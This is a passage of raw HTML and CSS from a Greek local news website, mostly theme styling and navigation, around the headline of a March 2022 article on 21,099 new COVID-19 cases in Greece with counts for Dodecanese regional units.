.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Δευτέρα, 19 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Ελλάδα - Κόσμος" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα - Κόσμος</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-84849" class="post-84849 post type-post status-publish format-standard has-post-thumbnail category-4" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα - Κόσμος</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-31T17:30:31+02:00" >31 Μαρτίου, 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-84849">301</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler 